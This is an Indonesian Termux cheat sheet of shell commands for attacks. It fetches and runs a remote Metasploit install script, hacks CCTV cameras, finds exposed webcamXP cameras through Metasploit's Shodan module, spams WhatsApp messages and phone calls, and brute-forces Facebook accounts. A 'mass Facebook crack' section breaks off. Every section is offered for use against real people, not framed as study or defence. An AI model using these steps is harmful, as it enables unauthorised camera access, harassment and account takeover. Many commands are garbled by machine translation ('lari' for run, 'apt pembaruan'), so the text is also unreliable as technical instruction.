 #Instal Metasploit
$pkg memperbarui
$pkg install wget
$wget https://5hady.github.io/metasploit.sh
$ls
$bash metasploit.sh
$msfconsole
=======================================
2) #TUTOR HACK CCTV/
$apt pembaruan && apt peningkatan
$pkg install python2
$pkg instal git
$pip2 install requests
$git clone https://github.com/kancotdiq/ipcs
$cd ipcs
$python2 ipcs.py
=======================================
#Hack CCTV dengan METASPLOIT
Pertama daftar
Https://www.shodan.io
Choose Google
Setelah login klik tulisan akun saya
Pinggirnya hijau
Pastikan browser kalian tetap disana
1.cd kerangka kerja metasploit
2../msfconsole
3.gunakan auxiliary/gather/shodan_search
Kalian salin tulisan yang tidak teratur di browser kalian lalu tempel di termux DG set SHODAN_APIKEY blablabla
4.set SHODAN_APIKEY blablabla
5.set query "webcamxp"
Kemudian jalankan DG Ketik jalankan
6.lari
=======================================
#Spam WA/Panggilan Tokped&Bukalapak
1. apt update -y
2. apt upgrade -y
3. apt install git
4. apt install php
5. git clone https://github.com/siputra12/prank
6. cd prank
7. ls
8. php call.php
9. php wa.php
=======================================
#Crack FBbrute
$apt install python2-y
$apt install python2-y
$apt install python2-dev
$pip2 install mechanize
$apt instal git
$git clone https://github.com/Senitopeng/fbbrute
$cd fbbrute
$python2 jomblo.py
=======================================
#Crack Fb Masal
$apt perbarui && apt tingkatkan
$pkg install python2
$pkg install git